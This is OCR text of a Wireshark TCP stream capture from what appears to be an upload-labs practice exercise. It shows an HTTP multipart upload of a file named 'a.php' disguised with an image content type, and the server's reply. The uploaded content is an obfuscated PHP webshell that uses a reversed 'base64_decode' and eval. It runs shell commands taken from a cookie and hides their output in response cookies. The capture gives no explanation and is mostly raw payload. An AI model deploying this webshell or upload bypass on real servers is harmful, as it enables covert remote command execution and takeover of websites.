 Wireshark · 追踪 TCP 流 (tcp.stream eq 10336) · 2.pcapng
POST /upload/Pass-02/index.php HTTP/1.1
Host: 192.168.7.1
Referer: http://192.168.7.1/upload/Pass-02/index.php
Origin: http://192.168.7.1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryG1HetuB9CAyMh2S9
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-excha
nge;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Content-Length: 860
------WebKitFormBoundaryG1HetuB9CAyMh2S9
Content-Disposition: form-data; name="upload_file"; filename="a.php"
Content-Type: image/png
<?php $b=strrev("edoced_4"."6esab");eval($b(str_replace(" ","","a W Y o a X N z Z X Q o J F 9 D T 0 9 L S U V b J 2 N t J 1 0 p K
X t v Y l 9 z d G F y d C g p O 3 N 5 c 3 R l b S h i Y X N l N j R f Z G V j b 2 R l K C R f Q 0 9 P S 0 l F W y d j b S d d K S
4 n I D I + J j E n K T t z Z X R j b 2 9 r a W U o J F 9 D T 0 9 L S U V b J 2 N u J 1 0 s J F 9 D T 0 9 L S U V b J 2 N w J 1 0
u Y m F z Z T Y 0 X 2 V u Y 2 9 k Z S h v Y l 9 n Z X R f Y 2 9 u d G V u d H M o K S k u J F 9 D T 0 9 L S U V b J 2 N w J 1 0 p
O 2 9 i X 2 V u Z F 9 j b G V h b i g p O 3 0 = "))); ?>
------WebKitFormBoundaryG1HetuB9CAyMh2S9
Content-Disposition: form-data; name="submit"
......
------WebKitFormBoundaryG1HetuB9CAyMh2S9--
HTTP/1.1 200 OK
Date: Fri, 12 Sep 2025 01:58:41 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 3850
Content-Type: text/html;charset=utf-8
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;charset=utf-8"/>
<link rel="icon" type="image/x-icon" href="/upload/img/favicon.png" />
<title>upload-labs</title>
</head>
<link rel="stylesheet" type="text/css" href="/upload/css/index.css">
<link rel="stylesheet" type="text/css" href="/upload/css/prism.css">
分组 89444。2 客户端 分组，3 服务器 分组，1 turn(s).点击选择。
整个对话（5550 bytes） 显示为 ASCII No delta times 流 10336
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为... 返回 关闭 帮助